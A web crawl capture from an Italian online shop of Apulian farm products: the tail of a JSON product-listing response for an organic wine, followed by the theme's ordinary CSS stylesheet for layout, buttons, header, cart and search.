class=\"norating\"><img alt=\"0\" src=\"catalog\/view\/theme\/pav_styleshop\/image\/stars-0.png\"><\/div>\n\t\t\t\t        \n\t\t\t\t\t\t<p class=\"description\">Vino Biologico pugliese Aglianico di Cantine Amastuola\r\n\r\nEccellenza tra i vini pugliesi. Il gusto s.....<\/p>\n\n\t\t\t\t\t\t<div class=\"action\">\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t<div class=\"cart\">\t\t\t\t\t\t\n        \t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n                                        <button class=\"btn btn-shopping-cart\" disabled>\t\n\t\t\t\t\t\t\t\t<i class=\"fa fa-shopping-cart\"><\/i>\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span>Esaurito<\/span>\n\t\t\t\t\t\t\t<\/button>\n                    \n\n\n\n      \t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t<div class=\"button-group\">\n\t\t\t\t\t\t\t\t<div class=\"wishlist\">\n\t\t\t\t\t\t\t\t\t<a onclick=\"addToWishList('2159');\" title=\"Aggiungi alla lista dei desideri\" class=\"fa fa-heart product-icon\">\n\t\t\t\t\t\t\t\t\t\t<span>Aggiungi alla lista dei desideri<\/span>\n\t\t\t\t\t\t\t\t\t<\/a>\t\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<div class=\"compare\">\t\t\t\n\t\t\t\t\t\t\t\t\t<a onclick=\"addToCompare('2159');\" title=\"Confronta\" class=\"fa fa-refresh product-icon\">\n\t\t\t\t\t\t\t\t\t\t<span>Confronta<\/span>\n\t\t\t\t\t\t\t\t\t<\/a>\t\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t<\/div>\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\t\t \n\t\t\t\t\t<\/div>\t \n\t\t\t\t<\/div>\t\t \n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\n\t\t\t\t<\/div>\n\t\t\t\t\t\t\n\t\t\t<\/div>","min_price":6.9000000000000004,"max_price":19,"pagination":"<div class=\"results\">Risultati 1-10 di 10 (1 Pagine)<\/div>","totals_data":{"manufacturers":false,"options":[{"id":null,"t":"10"}],"attributes":[{"id":"22","text":"Aglianico","t":"1"},{"id":"22","text":"Malvasia","t":"1"},{"id":"22","text":"Malvasia bianca","t":"1"},{"id":"30","text":"Prodotto Biologico","t":"4"}],"categories":[],"tags":[]}}

--- FILE ---
content_type: text/css
request_url: https://www.madeinmasseria.it/catalog/view/theme/pav_styleshop/stylesheet/stylesheet.css
body_size: 27923
content:
@import url('https://fonts.googleapis.com/css2?family=Ubuntu:ital,wght@0,300;0,400;0,500;0,700;1,300;1,400;1,500;1,700&display=swap');
html {
  overflow-y: scroll;
  margin: 0;
  padding: 0;
}
body {
  font-family: 'Ubuntu', sans-serif!important;
  background-color: #FFF;
  color: #3e474b;
  font-size: 14px;
  margin: 0px;
  padding: 0px;
  overflow-x: hidden;
}
.content ul {
  list-style: none outside none;
}
font {
  font-size: 14px;
  font-family: 'Ubuntu', sans-serif;
}
ol,
ul {
  margin: 0;
  padding: 0;
}
ol li,
ul li {
  line-height: 25px;
}
button:focus,
button:hover,
button:active,
.btn:focus,
.btn:hover,
.btn:active {
  outline: none;
}
label {
  color: #3e474b;
}
.fs9 {
  font-size: 9px;
}
.fs10 {
  font-size: 10px;
}
.fs11 {
  font-size: 11px;
}
.fs12 {
  font-size: 12px;
}
.fs13 {
  font-size: 13px;
}
.fs14 {
  font-size: 14px;
}
.fs15 {
  font-size: 15px;
}
.fs16 {
  font-size: 16px;
}
a {
  cursor: pointer;
  outline: none;
}
a img {
  border: none;
  width: 100%;
}
a:hover,
a:focus {
  text-decoration: none;
  outline: none;
  color: #323232;
}
b,
strong {
  color: #353d41;
  font-weight: 600;
}
table {
  background-color: #FFFFFF;
}
table.list {
  border-collapse: collapse;
  width: 100%;
  border-top: 1px solid #ddd;
  border-left: 1px solid #ddd;
  margin-bottom: 20px;
}
table.list thead td {
  padding: 0px 5px;
}
table.list .center {
  text-align: center;
  padding: 7px;
}
table.list tbody td {
  padding: 0px 5px;
}
table.list td {
  border-right: 1px solid #ddd;
  border-bottom: 1px solid #ddd;
}
table.list .right {
  text-align: right;
  padding: 7px;
}
table.list .left {
  text-align: left;
  padding: 7px;
}
table.list thead td a,
.list thead td {
  text-decoration: none;
  color: #222222;
  font-weight: bold;
}
input.large-field,
select.large-field {
  width: 65%;
}
table.form {
  width: 100%;
  border-collapse: collapse;
  margin-bottom: 20px;
}
table.form > * > * > td {
  color: #000000;
}
table.form td {
  padding: 4px;
}
table.form tr td:first-child {
  width: 170px;
}
table.radio {
  width: 100%;
  border-collapse: collapse;
  padding: 0;
  display: table;
}
table.radio td {
  padding: 5px;
}
table.radio td label {
  display: block;
}
table.radio td input[type="radio"] {
  margin: 0;
}
table.radio tr td:first-child {
  width: 1px;
}
table.radio tr td:first-child input {
  margin-top: 1px;
}
table.radio tr.highlight:hover td {
  background: #fafbfc;
  cursor: pointer;
}
.pagination {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  display: block;
  margin: 0;
  padding: 10px;
  background-color: #FFFFFF;
}
.pagination .links {
  float: left;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
  border: 1px solid #ebeef2;
}
.pagination .links a,
.pagination .links b {
  display: inline-block;
  *display: inline;
  zoom: 1;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
  width: 20px;
  height: 30px;
  -webkit-transition: background-color 350ms ease-in;
  transition: background-color 350ms ease-in;
  padding: 0;
  line-height: 30px;
  text-decoration: none;
  margin: 0 3px 0 0;
  text-align: center;
  font-weight: normal;
  color: #aa8255;
}
.pagination .links a:active,
.pagination .links b:active {
  color: #323232;
}
.pagination .links b {
  color: #323232;
  margin-left: 10px;
}
.pagination .results {
  float: right;
  color: #333;
}
.main-column .pagination .results {
  padding-top: 5px;
}
.buttons:before,
.buttons:after {
  content: " ";
  display: table;
}
.buttons:after {
  clear: both;
}
.buttons .center {
  text-align: center;
  margin-left: auto;
  margin-right: auto;
}
.buttons .right {
  float: right;
  text-align: right;
}
.buttons .left {
  float: left;
  text-align: left;
}
.buttons.no-padding {
  padding: 0;
  border: 0;
}
.htabs {
  position: relative;
}
.htabs .nav > li > a:hover,
.htabs .nav > li > a:focus {
  background-color: transparent;
}
.htabs a {
  float: left;
  font-size: 17px;
  font-family: ;
  color: #0B8C64;
}
.htabs a.selected {
  color: #0B8C64;
}
.links {
  margin: 0;
  padding: 0;
}
.links li a {
  margin: 0 5px;
}
#colorbox {
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  -ms-box-sizing: content-box;
  -o-box-sizing: content-box;
  box-sizing: content-box;
}
.carousel-controls {
  position: absolute;
  right: 0;
  top: -29px;
  width: 50px;
  height: 30px;
  z-index: 12;
}
.product-label {
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  color: #FFFFFF;
  font-size: 12px;
  font-weight: 600;
  width: 44px;
  height: 33px;
  line-height: 33px;
  position: absolute;
  text-align: center;
  text-transform: uppercase;
  top: 0;
  right: 0;
  z-index: 2;
}
.product-label:before {
  border-left: 11px solid rgba(0,0,0,0);
  border-right: 11px solid rgba(0,0,0,0);
  bottom: 4px;
  content: "";
  display: inline-block;
  position: absolute;
  z-index: 0;
}
.product-label.product-label-new {
  left: 0px;
  border-right: 46px solid transparent;
  border-top: 46px solid #4ACFD4;
}
.product-label.product-label-new span {
  left: 5px;
  -webkit-transform: rotate(-50deg);
  -ms-transform: rotate(-50deg);
  transform: rotate(-50deg);
}
.product-label.product-label-special {
  background: #71bf44;
  width: 60px;
  height: 50px;
  padding: 8px;
}

.product-label.product-label-special span{
	font-size: 12px;
}

.product-label.product-label-special:before {
  border-bottom: 7px solid #71bf44;
  left: -3px;
}
.tooltip-inner {
  border-radius: 3px;
}
.padding {
  padding: 20px;
}
.no-padding {
  padding: 0;
}
.required {
  color: #FF0000;
  font-weight: normal;
  font-size: 13px;
}
.success,
.warning,
.attention,
.information {
  padding: 10px 10px 10px 33px;
  margin: 20px 0;
  color: #555555;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
}
.success .close,
.warning .close,
.attention .close,
.information .close {
  float: right;
  padding-top: 4px;
  padding-right: 4px;
  cursor: pointer;
}
.attention {
  background: #FFF5CC url('../image/attention.png') 10px center no-repeat;
  border: 1px solid #F2DD8C;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
}
.warning {
  background: #FFD1D1 url('../image/warning.png') 10px center no-repeat;
  border: 1px solid #F8ACAC;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
}
.success {
  background: #EAF7D9 url('../image/success.png') 10px center no-repeat;
  border: 1px solid #BBDF8D;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
}
.help {
  color: #999;
  font-size: 10px;
  font-weight: normal;
  display: block;
}
.error {
  display: block;
  color: #FF0000;
  margin-top: 5px;
}
.welcome {
  /*margin-right: 23%;*/
  color:#000;
  text-align: right;
}
.welcome a {
  color: #000!important;
  text-decoration: underline;
}
h1,
.h1 {
  font-size: 24px;
  line-height: 46.5px;
}
h1 small,
.h1 small {
  font-size: 21px;
}
@media (max-width: 767px) {
  h1,
  .h1 {
    font-size: 22px;
  }
}
h2,
.h2 {
  font-size: 18px;
}
h3,
.h3 {
  font-size: 19px;
  line-height: 31px;
}
h3 small,
.h3 small {
  font-size: 19px;
}
h4,
.h4 {
  line-height: 31px;
}
h5,
.h5 {
  font-size: 13px;
  line-height: 31px;
}
h5 small,
.h5 small {
  font-size: 12px;
}
h6,
.h6 {
  font-size: 12px;
  line-height: 31px;
}
h1,
.h1,
h2,
.h2,
h3,
.h3,
h4,
.h4,
h5,
.h5,
h6,
.h6 {
  color: #353d41;
  text-transform: ;
  font-size: 16px;
}

#content h1 {
  font-size: 36px;
  font-weight: 600;
  color: #0B8C64;
  margin-top: -5px;
  text-transform: none;
  line-height: 38px;
  font-family: 'Ubuntu', sans-serif;
}

.form-control {
  -webkit-box-shadow: none;
  box-shadow: none;
  color: #93999d;
}
.form-control:focus {
  -webkit-box-shadow: none;
  box-shadow: none;
}
input[type="text"],
input[type="password"],
input[type="date"],
input[type="datetime"],
input[type="email"],
input[type="number"],
input[type="search"],
input[type="tel"],
input[type="time"],
input[type="url"],
textarea,
select {
  padding: 5px;
  margin-left: 0px;
  margin-right: 0px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
  -webkit-transition: all 0.15s linear 0s;
  transition: all 0.15s linear 0s;
}
.tabs-group input[type="text"],
.tabs-group input[type="password"] {
  height: 33px;
  padding: 5px;
}
input,
button,
select,
textarea {
  padding: 5px;
  border: 1px solid #ebeef2;
  color: #93999d;
  outline: none;
}
input:hover,
input:focus,
button:hover,
button:focus,
select:hover,
select:focus,
textarea:hover,
textarea:focus {
  outline: none !important;
}
select {
  padding: 4px;
  cursor: pointer;
  color:#0B8C64;
}
input[type="image"] {
  border: 0;
}
.btn-group .btn.dropdown-toggle.btn-theme-normal {
  text-transform: inherit;
  padding: 4px;
}
.btn-group .btn.dropdown-toggle.btn-theme-normal:hover,
.btn-group .btn.dropdown-toggle.btn-theme-normal:active,
.btn-group .btn.dropdown-toggle.btn-theme-normal:focus {
  background-color: #FFFFFF;
  color: #93999d;
  border-color: #dcdcdc;
}
.btn-group .btn.dropdown-toggle.btn-theme-normal:hover .fa,
.btn-group .btn.dropdown-toggle.btn-theme-normal:active .fa,
.btn-group .btn.dropdown-toggle.btn-theme-normal:focus .fa {
  color: #93999d;
}
.btn {
  text-transform: uppercase;
}
.btn.btn-theme-default {
  text-align: center;
  background-color: #384044;
  color: #FFFFFF !important;
  padding: 4px 20px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
}
.btn.btn-theme-default.btn-small {
  padding: 0 5px 2px;
  text-transform: capitalize;
}
.btn.btn-danger {
  margin: 10px;
  border-color: transparent;
}
.btn.btn-theme-normal {
  background-color: transparent;
  color: #93999d;
  border: 1px solid #dcdcdc;
  font-size: 12px;
  padding-top: 6px;
  padding-bottom: 6px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
}
.btn.btn-theme-normal .fa {
  color: #93999d;
}
.btn.btn-theme-normal:hover,
.btn.btn-theme-normal:focus {
  color: #323232;
  border-color: #323232;
}
.btn.btn-theme-normal:hover .fa,
.btn.btn-theme-normal:focus .fa {
  color: #323232;
}
.btn.btn-shopping-cart {
  padding: 5px 10px;
  background: #323232;
  color: #FFFFFF;
  text-transform: capitalize;
  font-family: 'Ubuntu', sans-serif;
  height: 32px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
}
.btn.btn-shopping-cart .fa {
  line-height: 21px;
  margin-right: 5px;
}
.btn.btn-shopping-cart > * {
  float: left;
}
.btn.blue {
  background-color: #323232;
  border: 0;
  color: #FFFFFF;
  -webkit-transition: all 0s ease 0s;
  transition: all 0s ease 0s;
}
.btn.blue span + span {
  border: 0;
  padding: 5px 10px;
  font-size: 13px;
  font-family: "Alegreya", serif;
}
.btn.blue .fa {
  width: 32px;
  height: 32px;
  font-size: 15px;
  line-height: 32px;
  background-color: #ff3813;
}
.btn.blue:hover,
.btn.blue:focus {
  background-color: #323232;
  color: #FFFFFF;
}
.btn.blue:hover .fa,
.btn.blue:focus .fa {
  background-color: #487692;
}
.btn:hover,
.btn:focus {
  color: #FFFFFF;
  outline: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  background-color: #0B8C64;
  -webkit-transform-origin: 0 0;
  transform-origin: 0 0;
  -webkit-transition: all 0.6s cubic-bezier(0.05,0.06,0.05,0.95);
  transition: all 0.6s cubic-bezier(0.05,0.06,0.05,0.95);
}
.control-label {
  padding-top: 7px;
  color: #3e474b;
  font-size: 14px;
  font-weight: normal;
}
body.layout-boxed-md {
  background: url("../image/pattern/pattern19.png");
}
body.layout-boxed-md #page {
  max-width: 958px;
  -webkit-box-shadow: 0 0 5px #d5d5d5;
  box-shadow: 0 0 5px #d5d5d5;
  margin: 0 auto;
  background: url("../image/pattern/pattern18.png");
}
body.layout-boxed-md .cart-inner h4 {
  display: none;
}
body.layout-boxed-md #topbar .support .left {
  display: none;
}
body.layout-boxed-md .product-block .product-meta {
  padding: 10px 5px;
}
body.layout-boxed-md ul.contact-us li i {
  width: 6%;
  margin: 0;
}
body.layout-boxed-md #powered {
  padding: 25px 0;
}
body.layout-boxed-md .verticalmenu {
  margin-top: 1px;
}
body.layout-boxed-md .verticalmenu > li > a {
  padding-left: 0;
  padding-right: 0;
}
body.layout-boxed-md .custom li:last-child,
body.layout-boxed-md .custom .last {
  display: none;
}
body.layout-boxed-md .custom p {
  margin-bottom: 10px;
}
body.layout-boxed-md .pavcontentslider .carousel-indicators {
  margin: 0 auto;
  left: 0;
  right: 0;
}
body.layout-boxed-md .pavcontentslider .carousel-indicators li {
  display: inline-block;
  float: none;
}
body.layout-boxed-lg {
  background: url("../image/pattern/pattern18.png");
}
body.layout-boxed-lg #page {
  max-width: 1188px;
  -webkit-box-shadow: 0 0 5px #d5d5d5;
  box-shadow: 0 0 5px #d5d5d5;
  margin: 0 auto;
  background: url("../image/pattern/pattern16.png");
}
body[class*="layout-boxed-"] .in-border {
  border: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
}
body[class*="layout-boxed-"] .d-heading {
  position: relative;
  -webkit-box-shadow: 5px 0 5px -5px #353d41;
  box-shadow: 5px 0 5px -5px #353d41;
}
body[class*="layout-boxed-"] .d-heading:before {
  content: "";
  display: block;
  width: 15px;
  height: 100%;
  position: absolute;
  right: 100%;
  top: 0;
  background: #353d41;
}
body[class*="layout-boxed-"] .d-content {
  border-top: 0;
}
body[class*="layout-boxed-"] .d-content:before {
  position: absolute;
  top: 0;
  right: 0;
  display: block;
  content: "";
  background: #000000;
  width: 105%;
  height: 2px;
}
#header {
  -webkit-box-shadow: 0 0 2px 0 #121212;
  box-shadow: 0 0 2px 0 #121212;
}
#topbar {
    color: #000;
    font-size: 12px;
    background: #FFF;
    padding-top: 20px;
    min-height: 56px;
}
#topbar b,
#topbar strong {
  color: #000;
}
#topbar .links li:hover {
  color: #323232;
}
#topbar .links li.last,
#topbar .links li:last-child {
  border-right: 0;
}
#topbar .links a .fa {
  vertical-align: middle;
  margin: -3px 5px 0 0;
}
#topbar .links a:hover {
  color: #000;
}
#topbar .fa {
 -webkit-transition: color 200ms ease-in;
  transition: color 200ms ease-in;
  font-family: FontAwesome;
  /*font-size: 11px;
  vertical-align: top;
  margin-top: -2px;*/
}
#topbar .login a {
  margin: 0;
  color: #323232;
}
#header-bottom {
  min-height: 47px;
  background: #323232;
}
#header-main {
  /* background-image: url("https://www.madeinmasseria.it/catalog/view/theme/pav_styleshop/image/paper.jpg"); */
  /* min-height: 95px; */
  /* padding-bottom: 10px; */
  color: #323232;
}
#header-main .container {
  position: relative;
}
.menu-principale #header-main a:hover {
  /*color: #FFF !important;
  background-color: #0B8C64 !important;*/
}
#header-main .btn {
  color: #FFFFFF;
}
#header-main .btn:hover {
  color: #FFFFFF;
}
#header-main .header-wrap {
  min-height: 94px;
  margin: 0;
}
#header-main .shopping-cart {
 /* margin-top: 20px;*/
 padding: 0px;
}
#header-main .inner {
  text-align: left;
  margin-top: 28px;
  padding: 0;
}
#header-main .inner > * {
  display: table-cell;
  vertical-align: middle;
}
#header-main #logo {
  padding: 18px 32px 14px 0;
}
#header-main #logo-theme {
  padding: 18px 32px 14px 0;
}
#header-main #logo-theme a {
  background: url('../image/logo-madeinmasseria.svg') no-repeat;
  display: block;
  width: 233px;
  height: 63px;
}
#header-main #logo-theme a span {
  display: none;
}
#header-main .customer-service {
  width: 55%;
}
#search .fa {
  color: #FFF;
  cursor: pointer;
}
/* #search .fa:hover {
  color: #f05423;
} */
#header .show-mobile {
  text-align: right;
}
#header .show-mobile:before,
#header .show-mobile:after {
  content: " ";
  display: table;
}
#header .show-mobile:after {
  clear: both;
}
#header .show-mobile > div {
  position: relative;
  cursor: pointer;
}
#header .show-mobile > div:hover .inner-toggle {
  display: block;
}
#header .show-mobile .quickaccess-toggle a {
  color: #FFF;
}
#header .show-mobile .quickaccess-toggle .fa {
  font-size: 14px;
}
#header .show-mobile .quickaccess-toggle:hover a,
#header .show-mobile .quickaccess-toggle:focus a,
#header .show-mobile .quickaccess-toggle:active a {
  color: #FFFFFF;
}
#header .show-mobile .inner-toggle {
  display: none;
  padding: 10px;
  background-color: #394044;
  text-align: left;
  border-left: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  border-right: 0;
  border-top: 8px solid rgba(0,0,0,0);
  -webkit-box-shadow: none;
  box-shadow: none;
  margin: 0;
  min-width: 200px;
}
#header ul,
#header ol {
  list-style: none;
}

#content {
  min-height: 300px;
  margin-bottom: 25px;
}
#footer {
  /*background: #202020;*/
  color: #949595;
  font-weight: 400;
  /* background-image: url("https://www.madeinmasseria.it/catalog/view/theme/pav_styleshop/image/footer-bg.jpg"); */
  /* border-top: #28292d 4px solid; */
  /*margin-top: 60px;*/
}
#footer:before,
#footer:after {
  content: " ";
  display: table;
}
#footer:after {
  clear: both;
}
#footer a {
  color: #323232;
  font-size: 12px;
  text-transform: uppercase;
}
#footer a:hover {
  color: #323232;
}
#footer ul,
#footer ol {
  list-style: none;
}
#footer .box-heading {
  background: transparent;
  border: none;
  font-size: 15px;
  padding-bottom: 20px;
  padding-left: 0;
  text-align: left !important;
}
#footer .box-content {
  background: transparent;
  -webkit-box-shadow: none;
  box-shadow: none;
  border: none;
}
#footer .footer-top .custom {
  padding: 30px 0 20px;
}
#footer .footer-center {
  border-bottom: 1px solid #2b2b2b;
  padding: 30px 0 10px;
}
#footer .footer-center .container {
  border-top: 1px solid #2b2b2b;
  padding-top: 30px;
}
.column ul {
  margin-top: 0px;
  margin-left: 0px;
  padding-left: 0px;
}
.column li {
  margin-bottom: 0px;
  line-height: 30px;
}
#powered {
  padding: 10px 0;
  background: #0B8C64;
}
#powered .copyright {
  text-align: center;
  line-height: 35px;
  color: white;
}
#powered a {
  color: #323232;
}
.banner div {
  text-align: center;
  width: 100%;
  display: none;
}
.wrapper,
.search {
  padding: 10px;
  background-color: #FFFFFF;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
  border: 1px solid #ebeef2;
}
.box-outer {
  margin: 0;
}
.box {
  margin-bottom: 20px;
}
.box .box-heading {
  color: #323232;
  position: relative;
  line-height: normal;
  /* text-transform: uppercase; */
  font-family: 'Ubuntu', sans-serif;
  padding: 10px 15px;
  font-size: 18px !important;
  font-weight: 700 !important;
}
.box .box-heading.icon .fa {
  display: none;
}
.box .box-content {
  /*background: #FFFFFF;*/
  /*border: 1px solid #ebeef2;*/
  border-right: none;
 /* margin-top: 10px;*/
}
.box .box-content .product-grid {
  border: 0;
  padding: 0;
}
.box.highlighted .box-heading {
  background-color: #323232;
  letter-spacing: normal;
}
/* .box.orange span.title {
  background-color: #323232;
  color:#0B8C64;
  font-size:25px;
  font-weight:500;
} */
.box.dark .box-heading {
  background-color: #323232;
}
.box.green .box-heading {
  background-color: #323232;
}
.box.maroon .box-heading {
  background-color: #323232;
}
.box.blue .box-heading {
  background-color: #323232;
}
.box.gray .box-heading {
  background-color: #323232;
}
.box.pink .box-heading {
  background-color: #323232;
}
.box.red .box-heading {
  background-color: #353d41;
}
.box.white .box-heading {
  /*background-color: #FFFFFF;*/
  color: #0B8C64 !important;
    font-size: 25px !important;
    font-weight: 500 !important;
	    MARGIN-TOP: -30px !important;
}
.box.white .box-heading .shapes.right {
  border-left-color: #ebeef2;
}
.box.white .box-heading .line {
  background-color: #ebeef2;
}
.box .nav-tabs {
  font-size: 13px;
  border-bottom: 1px solid #ebeef2;
}
.box .nav-tabs a {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
}
.box.box-product .box-content {
  padding-top: 0;
  padding-bottom: 0;
}
.quick-setting {
  font-size: 14px;
}
.quick-setting .language {
  margin-bottom: 10px;
}
.quick-setting label {
  color: #828282;
  text-transform: uppercase;
  display: block;
  font-weight: normal;
}
.quick-setting .langs-wrapper li {
  cursor: pointer;
}
.quick-setting .langs-wrapper li:hover {
  color: #323232;
}
.quick-setting .langs-wrapper li img {
  padding-right: 5px;
}
.quick-setting .box-currency a {
  border: 1px solid #ebeef2;
  padding: 5px 10px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
}
.quick-setting .box-currency label {
  padding-bottom: 10px;
}
.store a b {
  font-weight: 300;
}
.btn-dropdown {
  background: #394044;
  border: 1px solid #454D50;
  text-transform: capitalize;
  padding: 3px 6px;
}
.btn-dropdown .caret {
  border-color: #323232 transparent;
}
.btn-dropdown:hover {
  color: #000000;
}
.btn-dropdown:focus {
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn-group.open .dropdown-toggle {
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn-group.open .btn-dropdown span {
  color: #000000;
}
.btn-group.open .dropdown-menu {
  -webkit-transform: none;
  -moz-transform: none;
  -ms-transform: none;
  -o-transform: none;
  opacity: 1;
  filter: alpha(opacity=100);
}
.btn-group .dropdown-menu {
  border: 0;
  z-index: 99999;
  display: block;
  top: 120%;
  color: #93999d;
  background-color: #394044;
  padding: 10px;
  border: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform: rotateX(90deg);
  -ms-transform: rotateX(90deg);
  transform: rotateX(90deg);
  -webkit-transform-origin: 0 0 0;
  -moz-transform-origin: 0 0 0;
  transform-origin: 0 0 0;
  -webkit-transition-delay: 0s, 0s, 0s;
  transition-delay: 0s, 0s, 0s;
  -webkit-transition-duration: 0.4s, 0.6s, 0.6s;
  transition-duration: 0.4s, 0.6s, 0.6s;
  -webkit-transition-property: opacity, transform, max-height;
  transition-property: opacity, transform, max-height;
  -moz-transition-timing-function: cubic-bezier(0, 0.35, 0.5, 1.7);
  -o-transition-timing-function: cubic-bezier(0, 0.35, 0.5, 1.7);
  -webkit-transition-timing-function: cubic-bezier(0, 0.35, 0.5, 1.7);
  transition-timing-function: cubic-bezier(0, 0.35, 0.5, 1.7);
}
.btn-group .dropdown-menu a {
  color: #93999d;
}
.btn-group .list-item {
  line-height: 22px;
  text-transform: capitalize;
  cursor: pointer;
  border: 0;
  display: block;
}
.btn-group .list-item:hover {
  color: #FFFFFF;
}
.btn-group .item-symbol {
  margin-right: 5px;
  margin-top: -1px;
}
#header #cart {
  position: relative;
}
#header #cart h4 {
  color: ;
}
#header #cart .content {
  clear: both;
  display: block;
  position: absolute;
  top: 100%;
  right: 17px;
  left: auto;
  padding: 10px;
  min-height: 100px;
  height: 100px;
  height: auto !important;
  background: #FFFFFF;
  border: 1px solid #ebeef2;
  z-index: 100;
  min-width: 350px;
  visibility: hidden;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
  -webkit-box-shadow: none;
  box-shadow: none;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform: rotateX(90deg);
  -ms-transform: rotateX(90deg);
  transform: rotateX(90deg);
  -webkit-transform-origin: 0 0 0;
  -moz-transform-origin: 0 0 0;
  transform-origin: 0 0 0;
  -webkit-transition-delay: 0s, 0s, 0s;
  transition-delay: 0s, 0s, 0s;
  -webkit-transition-duration: 0.4s, 0.6s, 0.6s;
  transition-duration: 0.4s, 0.6s, 0.6s;
  -webkit-transition-property: opacity, transform, max-height;
  transition-property: opacity, transform, max-height;
  -moz-transition-timing-function: cubic-bezier(0, 0.35, 0.5, 1.7);
  -o-transition-timing-function: cubic-bezier(0, 0.35, 0.5, 1.7);
  -webkit-transition-timing-function: cubic-bezier(0, 0.35, 0.5, 1.7);
  transition-timing-function: cubic-bezier(0, 0.35, 0.5, 1.7);
}
/* #header #cart .heading {
  padding-left: 30px;
  z-index: 99;
  position: absolute;
}
#header #cart .heading:before,
#header #cart .heading:after {
  content: " ";
  display: table;
}
#header #cart .heading:after {
  clear: both;
} */
#header #cart .heading .cart-inner {
  display: flex;
  align-items: center;
  justify-content: end;
}
/* #header #cart .heading a {
  margin-top: 1px;
  display: inline-block;
  *display: inline;
  zoom: 1;
} */
.cerca-carrello{
  display: flex;
  align-items: center;
}
#header #cart .media .icon-cart {
  width: 30px;
  height: 30px;
  background: url(../image/icon-cart.png) no-repeat center;
  background-size: contain;
  display: block;
  margin-right: 10px;
}

#header #cart .media h4 {
  display: none!important;
  margin: 0;
  padding: 0 0 0 15px;
  line-height: 8px;
  color: #000;
  font-size: 12px;
  text-transform: inherit;
}
/* #header #cart .media a {
  padding-left: 15px;
  color: #9B9D9E !important;
} */
#header #cart.active .content {
  max-height: 1000px;
  overflow: hidden;
  -webkit-transform: none;
  -moz-transform: none;
  -ms-transform: none;
  -o-transform: none;
  opacity: 1;
  filter: alpha(opacity=100);
  visibility: visible;
}
#header #cart .checkout {
  text-align: right;
  clear: both;
}
#header #cart .empty {
  padding-top: 20px;
  text-align: center;
}
.mini-cart-total {
  text-align: right;
}
.mini-cart-total td {
  color: #000;
  padding: 4px;
}
.mini-cart-total table {
  border-collapse: collapse;
  display: inline-block;
  *display: inline;
  zoom: 1;
  margin-bottom: 5px;
}
.mini-cart-info .quantity {
  text-align: right;
}
.mini-cart-info .name small {
  color: #666;
}
.mini-cart-info td {
  color: #000;
  vertical-align: top;
  padding: 10px;
  border-bottom: 1px solid #ebeef2;
}
.mini-cart-info table {
  border-collapse: collapse;
  width: 100%;
  margin-bottom: 5px;
}
.mini-cart-info .image {
  padding: 0;
}
.mini-cart-info .image img {
  text-align: left;
}
.mini-cart-info .remove {
  text-align: right;
}
.mini-cart-info .remove img {
  cursor: pointer;
}
.mini-cart-info td.total {
  text-align: right;
}
#search {
position: relative;
    right: 0;
    top: 0;
}
#search:hover .input-search {
  background: #FFFFFF;
}
#search .button-search {
  color: #96999B;
  background-color: transparent;
  border: none;
  font-size: 14px;
  position: absolute;
  top: 10px;
  right: 5px;
}
#search .input-search {
  border: none;
  padding: 4px 25px 5px 10px;
  background-color: #e6e6e6 !important;
  width: 279px;
  height: 50px;
  background-color:#FFF;
  margin-bottom: 30px;
}
#search .input-search:hover,
#search .input-search:focus {
  outline: none;
}
